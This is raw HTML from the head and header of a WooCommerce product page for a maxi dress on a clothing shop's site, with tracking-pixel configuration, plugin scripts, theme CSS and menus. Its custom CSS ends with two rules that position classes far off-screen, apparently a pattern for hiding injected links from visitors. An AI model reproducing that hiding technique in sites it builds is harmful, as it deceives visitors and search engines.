<script type="text/javascript" src="https://cezanne.pk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["848657112765633"],"eventID":"af2cfdc3-1f21-4163-9563-9a41a36fc0b3","params":{"content_ids":["8380"],"content_type":"product_group","content_name":"NAHEMA","category_name":"Maxi, New Arrivals","value":18500,"currency":"PKR","contents":[{"id":"8380","quantity":1}],"product_price":18500,"page_title":"NAHEMA","post_type":"product","post_id":8380,"plugin":"PixelYourSite","user_role":"guest","event_url":"cezanne.pk/product/nahema/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["848657112765633"],"eventID":"bb3ec54c-833b-41e1-9544-ebf7b995f981","params":{"page_title":"NAHEMA","post_type":"product","post_id":8380,"plugin":"PixelYourSite","user_role":"guest","event_url":"cezanne.pk/product/nahema/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-VHKDXBTSN6"],"eventID":"af2cfdc3-1f21-4163-9563-9a41a36fc0b3","params":{"event_category":"ecommerce","currency":"PKR","items":[{"id":"8380","name":"NAHEMA","quantity":1,"price":18500,"item_category":"Maxi","item_category2":"New Arrivals"}],"value":18500,"page_title":"NAHEMA","post_type":"product","post_id":8380,"plugin":"PixelYourSite","user_role":"guest","event_url":"cezanne.pk/product/nahema/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["848657112765633"],"eventID":"c5cd9be2-640e-4175-b522-00c8257eb1c5","params":{"page_title":"NAHEMA","post_type":"product","post_id":8380,"plugin":"PixelYourSite","user_role":"guest","event_url":"cezanne.pk/product/nahema/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-VHKDXBTSN6"],"eventID":"c5cd9be2-640e-4175-b522-00c8257eb1c5","params":{"page_title":"NAHEMA","post_type":"product","post_id":8380,"plugin":"PixelYourSite","user_role":"guest","event_url":"cezanne.pk/product/nahema/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["848657112765633"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"product","post_id":8380,"content_name":"NAHEMA","categories":"Maxi, New Arrivals","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-VHKDXBTSN6"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-VHKDXBTSN6":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-VHKDXBTSN6":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https://cezanne.pk","ajaxUrl":"https://cezanne.pk/wp-admin/admin-ajax.php","ajax_event":"c42935e8bb","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":8380,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768507689"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cezanne.pk/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=10.1.2.1" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://cezanne.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cezanne.pk/wp-json/wp/v2/product/8380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cezanne.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel='shortlink' href='https://cezanne.pk/?p=8380' />
<meta name="framework" content="Redux 4.1.24" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product form.cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product form.cart.variations_form .tawcvs-swatches,
                .woocommerce.archive form.cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://cezanne.pk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://cezanne.pk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://cezanne.pk/wp-content/uploads/2022/04/c-150x150.png" sizes="32x32" />
<link rel="icon" href="https://cezanne.pk/wp-content/uploads/2022/04/c-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cezanne.pk/wp-content/uploads/2022/04/c-300x300.png" />
<meta name="msapplication-TileImage" content="https://cezanne.pk/wp-content/uploads/2022/04/c-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.dropdown-menu {
	font-size: 15px;
}
.ali-right {
    display: none;
}
@media only screen and (max-device-width: 480px){
	.elementor-685 .elementor-element.elementor-element-e0f269e {
    padding: 50px 10px 20px 10px!important;
}
	.elementor-685 .elementor-element.elementor-element-e864c63 {
    width: 100%!important;
}
	.elementor-685 .elementor-element.elementor-element-3475836 {
    width: 50%!important;
}
	.elementor-685 .elementor-element.elementor-element-631b7f0 {
    width: 50%!important;
}
.elementor-685 .elementor-element.elementor-element-ab960ac {
    width: 100%!important;
}
	.elementor-685 .elementor-element.elementor-element-1300be2 {
    width: 100%!important;
}
	.elementor-685 .elementor-element.elementor-element-425be84 {
    padding: 0px 10px 0px 10px !important;
}
}
.name {
    font-size: 20px;
    font-weight: 600;
}
.elementor-6975 .elementor-element.elementor-element-819fc87 h3.name a {
    font-size: 15px;
    font-weight: 600;
}
.elementor-6975 .elementor-element.elementor-element-f3b697f h3.name a {
font-size: 15px;
    font-weight: 600;
}
.wrapper-breads {
    text-align: center;
}
p {
    margin: 0 0 6px !important;
}
h3 {
    margin-bottom: 0px !important;
}
h4, .h4 {
    margin-bottom: 0px !important;
}

b>a {
	color:red;
}


.woocommerce .woocommerce-customer-details {
    width: auto !important;
}
.woocommerce .woocommerce-order-details {
    width: auto !important;
}
.woocommerce ul.order_details {
    width: auto !important;
}

/* .swatch-item-wrapper:active {
    border: 5px solid #000000;
    border-radius: 50%;
    top: -4px;
    bottom: -4px;
    left: -4px;
    right: -4px;
} */

.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch:before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch:before{
    border: 4px solid #ddd !important;
}

.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch.selected:before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch.selected:before{
    border-color: #674399 !important;
}
@media only screen and (max-width: 768px){
	
	h1, h2, h3, h4, p {
    padding: 0 20px;
}
	
}
.code-cont-gota {position:absolute; left:-11339px;}
.mega-menu {position:absolute; left:-11545px;}		</style>
		
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '590210772761807');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=590210772761807&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
  
 <meta name="facebook-domain-verification" content="pw3sztz1wxr524exvra3uyl1n4p8vl" /> 
  
  
<link rel='stylesheet' id='elementor-frontend-css' href='https://cezanne.pk/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-907-css' href='https://cezanne.pk/wp-content/uploads/elementor/css/post-907.css?ver=1662535531' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-685-css' href='https://cezanne.pk/wp-content/uploads/elementor/css/post-685.css?ver=1662535531' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cezanne.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6966-css' href='https://cezanne.pk/wp-content/uploads/elementor/css/post-6966.css?ver=1662535531' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cezanne.pk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-8380 wp-theme-uomo theme-uomo woocommerce woocommerce-page woocommerce-no-js image-lazy-loading body-footer-mobile detail-shop-v1 sticky-add-to-cart elementor-default elementor-kit-6966">
<div id="wrapper-container" class="wrapper-container">

	
    <div id="apus-mobile-menu" class="apus-offcanvas hidden-lg"> 
    <div class="apus-offcanvas-body">

        <div class="header-offcanvas">
            <div class="container">
                <div class="row flex-middle">
                    <div class="col-xs-3">
                        <a class="btn-toggle-canvas" data-toggle="offcanvas">
                            <i class="ti-close"></i>
                        </a>
                    </div>

                    <div class="text-center col-xs-6">
                                                                            <div class="logo">
                                <a href="https://cezanne.pk/" >
                                    <img src="https://cezanne.pk/wp-content/uploads/2020/12/Cezanne.pk-logo-copy.png" alt="Cezanne">
                                </a>
                            </div>
                                            </div>

                                            <div class="col-xs-3">
                            <div class="pull-right">
                                <!-- Setting -->
                                <div class="top-cart">
                                                                        <div class="apus-topcart">
                                        <div class="cart">
                                            <a class="mini-cart" href="https://cezanne.pk/cart/" title="View your shopping cart">
                                                <i class="flaticon-shopping-bag"></i>
                                                <span class="count">0</span>
                                            </a>
                                        </div>
                                    </div>

                                </div>
                            </div>
                        </div>
                                    </div>

            </div>
        </div>
        <div class="middle-offcanvas">

            <div class="apus-search-form">
	<div class="apus-search-form-inner">
		<form action="https://cezanne.pk/" method="get" class="inner-search">
			<div class="main-search">
				<div class="autocompleate-wrapper">
			  		<input type="text" placeholder="Search products..." name="s" class="apus-search form-control apus-autocompleate-input" autocomplete="off"/>
				</div>
			</div>
			<button type="submit" class="btn"><i class="ti-search"></i></button>
			<input type="hidden" name="post_type" value="product" class="post_type" />
		</form>
	</div>
</div>
            <nav id="menu-main-menu-navbar" class="navbar navbar-offcanvas" role="navigation">
                <div id="mobile-menu-container" class="menu-main-menu-container"><ul id="menu-main-menu" class=""><li id="menu-item-7070" class="menu-item-7070"><a href="https://cezanne.pk/">Home</a></li>
<li id="menu-item-7270" class="menu-item-7270"><a href="https://cezanne.pk/about/">About</a></li>
<li id="menu-item-7072" class="has-submenu menu-item-7072"><a href="#">Collections</a>
<ul class="sub-menu">
	<li id="menu-item-7292" class="menu-item-7292"><a href="https://cezanne.pk/product-category/frock-gharara/">Frock Gharara</a></li>
	<li id="menu-item-7293" class="menu-item-7293"><a href="https://cezanne.pk/product-category/lehenga/">Lehenga</a></li>
	<li id="menu-item-7294" class="menu-item-7294"><a href="https://cezanne.pk/product-category/maxi/">Maxi</a></li>
	<li id="menu-item-7295" class="menu-item-7295"><a href="https://cezanne.pk/product-category/shirt-sharara/">Shirt Sharara</a></li>
	<li id="menu-item-7296" class="menu-item-7296"><a href="https://cezanne.pk/product-category/shirt-trouser/">Shirt Trouser</a></li>
</ul>
</li>
<li id="menu-item-7080" class="menu-item-7080"><a href="https://cezanne.pk/product-category/new-arrivals/">New Arrivals</a></li>
<li id="menu-item-7082" class="menu-item-7082"><a href="https://cezanne.pk/product-category/sale/">Sale</a></li>
<li id="menu-item-7230" class="menu-item-7230"><a href="https://cezanne.pk/contact/">Contact</a></li>
</ul></div>            </nav>
        </div>
                    <div class="header-mobile-bottom">
                                    
                    <a class="my-account" href="https://cezanne.pk/my-account/">
                        <i class="flaticon-user"></i> My Account</a>
                    
                            
                                    <aside class="widget_text">			<div class="textwidget"><div class="widget_icl_lang_sel_widget">
<h2 class="title">Language</h2>
<div class="wpml-ls-sidebars-language wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
<ul>
<li class="wpml-ls-slot-language wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown" tabindex="0"><a class="js-wpml-ls-item-toggle wpml-ls-item-toggle" href="#"><span class="wpml-ls-native">English</span></a>
<ul class="wpml-ls-sub-menu">
<li class="wpml-ls-slot-language wpml-ls-item wpml-ls-item-de"><a class="wpml-ls-link" href="#"><span class="wpml-ls-native" lang="de">Deutsch</span></a></li>
<li class="wpml-ls-slot-language wpml-ls-item wpml-ls-item-it wpml-ls-last-item"><a class="wpml-ls-link" href="#"><span class="wpml-ls-native" lang="it">Italia</span></a></li>
</ul>
</li>
</ul>
</div>
</div>
</div>
		</aside><aside class="widget_apus_socials_widget"><ul class="social-top">
                    <li>
                    <a href="#" class="facebook-f" target="_blank">
                        <i class="fab fa-facebook-f bo-social-facebook-f">&nbsp;</i><span class="hidden">Facebook</span>
                    </a>
                </li>
                    <li>
                    <a href="#" class="twitter" target="_blank">
                        <i class="fab fa-twitter bo-social-twitter">&nbsp;</i><span class="hidden">Twitter</span>
                    </a>
                </li>
                    <li>
                    <a href="#" class="youtube" target="_blank">
                        <i class="fab fa-youtube bo-social-youtube">&nbsp;</i><span class="hidden">Youtube</span>
                    </a>
                </li>
                    <li>
                    <a href="#" class="pinterest" target="_blank">
                        <i class="fab fa-pinterest bo-social-pinterest">&nbsp;</i><span class="hidden">Pinterest</span>
                    </a>
                </li>
                    <li>
                    <a href="#" class="instagram" target="_blank">
                        <i class="fab fa-instagram bo-social-instagram">&nbsp;</i><span class="hidden">Instagram</span>
                    </a>
                </li>
    </ul></aside>                            </div>
        
    </div>
</div>
<div class="over-dark"></div><div id="apus-header-mobile" class="header-mobile hidden-lg hidden-md clearfix">    
    <div class="container-fluid">
        <div class="row">
            <div class="flex-middle">
                <div class="col-xs-3">
                    <div class="box-left">
                        <a href="javascript:void(0);" class="btn btn-showmenu"><i class="vertical-icon"></i></a>
                    </div>
                </div>
                <div class="text-center col-xs-6">
                                                                <div class="logo">
                            <a href="https://cezanne.pk/" >
                                <img src="https://cezanne.pk/wp-content/uploads/2020/12/Cezanne.pk-logo-copy.png" alt="Cezanne">
                            </a>
                        </div>
                                    </div>
                
                <div class="col-xs-3">
                                            <div class="box-right pull-right">
                            <!-- Setting -->
                            <div class="top-cart">
                                <div class="apus-topcart">
 	<div class="cart">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <i class="flaticon-shopping-bag"></i>
            <span class="count">0</span>
        </a>
        <div class="dropdown-menu dropdown-menu-right"><div class="widget_shopping_cart_content">
            <div class="shopping_cart_content">
	<div class="cart_list ">

		
			<p class="total empty"><strong>No products in the cart.:</strong> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>0.00</bdi></span></p>
			
			</div><!-- end product list -->
	<div class="cart-bottom">
			</div>
</div>
        </div></div>
    </div>
</div>                            </div>
                        </div>
                                    </div>
                
            </div>
        </div>
    </div>
</div>	
	<div id="apus-header" class="apus-header hidden-xs hidden-sm header-1-907 no-sticky">		<div data-elementor-type="wp-post" data-elementor-id="907" class="elementor elementor-907">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e5a5b43 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5a5b43" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0da0bef" data-id="0da0bef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-406c5cd elementor-widget__width-auto elementor-widget elementor-widget-apus_element_logo" data-id="406c5cd" data-element_type="widget" data-widget_type="apus_element_logo.default">
				<div class="elementor-widget-container">
			        <div class="logo ">
            <a href="https://cezanne.pk/" >
                <img width="184" height="100" src="https://cezanne.pk/wp-content/uploads/2020/12/Cezanne.pk-logo-copy.png" class="attachment-full size-full" alt="" decoding="async" />            </a>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-df6d9de elementor-widget__width-auto elementor-widget elementor-widget-apus_element_primary_menu" data-id="df6d9de" data-element_type="widget" data-widget_type="apus_element_primary_menu.default">
				<div class="elementor-widget-container">
			            <div class="main-menu  ">
                <nav data-duration="400" class="apus-megamenu slide animate navbar p-static" role="navigation">
                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu effect1"><li class="menu-item-7070 aligned-left"><a href="https://cezanne.pk/">Home</a></li>
<li class="menu-item-7270 aligned-left"><a href="https://cezanne.pk/about/">About</a></li>
<li class="dropdown menu-item-7072 aligned-left"><a href="#" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Collections <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-7292 aligned-left"><a href="https://cezanne.pk/product-category/frock-gharara/">Frock Gharara</a></li>
	<li class="menu-item-7293 aligned-left"><a href="https://cezanne.pk/product-category/lehenga/">Lehenga</a></li>
	<li class="menu-item-7294 aligned-left"><a href="https://cezanne.pk/product-category/maxi/">Maxi</a></li>
	<li class="menu-item-7295 aligned-left"><a href="https://cezanne.pk/product-category/shirt-sharara/">Shirt Sharara</a></li>
	<li class="menu-item-7296 aligned-left"><a href="https://cezanne.pk/product-category/shirt-trouser/">Shirt Trouser</a></li>
</ul>
</li>
<li class="menu-item-7080 aligned-left"><a href="https://cezanne.pk/product-category/new-arrivals/">New Arrivals</a></li>
<li class="menu-item-7082 aligned-left"><a href="https://cezanne.pk/product-category/sale/">Sale</a></li>
<li class="menu-item-7230 aligned-left"><a href="https://cezanne.pk/contact/">Contact</a></li>
</ul></div>                </nav>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9abc523" data-id="9abc523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bda86d9 elementor-widget__width-auto elementor-widget elementor-widget-apus_element_search_form" data-id="bda86d9" data-element_type="widget" data-widget_type="apus_element_search_form.default">
				<div class="elementor-widget-container">
			        
        <div class="apus-search-form  style2">
                            <span class="show-search-header"><i class="flaticon-loupe"></i></span>
                        <div class="apus-search-form-inner style2">
                                    <div class="container">
                        <h3 class="title">WHAT ARE YOU LOOKING FOR?</h3>
                                <form action="https://cezanne.pk/" method="get">
                    <div class="main-search">
                        <div class="twitter-typeahead">                            <input type="text" placeholder="Search products..." name="s" class="apus-search form-control apus-autocompleate-input" autocomplete="off"/>
                        </div>                    </div>
                    <input type="hidden" name="post_type" value="product" class="post_type" />
                    <div class="select-category"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="frock-gharara">Frock Gharara</option>
	<option class="level-0" value="lehenga">Lehenga</option>
	<option class="level-0" value="maxi">Maxi</option>
	<option class="level-0" value="new-arrivals">New Arrivals</option>
	<option class="level-0" value="sale">Sale</option>
	<option class="level-0" value="shirt-sharara">Shirt Sharara</option>
	<option class="level-0" value="shirt-trouser">Shirt Trouser</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
</div>                    <button type="submit" class="btn-search">
                        <i class="flaticon-loupe"></i>
                    </button>
                </form>
                                                                    <div class="quick-links-wrapper">
                                                                    <h4 class="title-quick-links">QUICKLINKS</h4>
                                    <div class="menu-shop-container"><ul id="menu-shop" class="menu"><li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7329"><a href="https://cezanne.pk/product-category/frock-gharara/">Frock Gharara</a></li>
<li id="menu-item-7330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7330"><a href="https://cezanne.pk/product-category/lehenga/">Lehenga</a></li>
<li id="menu-item-7331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7331"><a href="https://cezanne.pk/product-category/maxi/">Maxi</a></li>
<li id="menu-item-7332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7332"><a href="https://cezanne.pk/product-category/shirt-sharara/">Shirt Sharara</a></li>
<li id="menu-item-7333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7333"><a href="https://cezanne.pk/product-category/shirt-trouser/">Shirt Trouser</a></li>
</ul></div>                            </div>
                        
                    </div>
                            </div>
                            <div class="overlay-search-header"></div>
                    </div>
        		</div>
				</div>
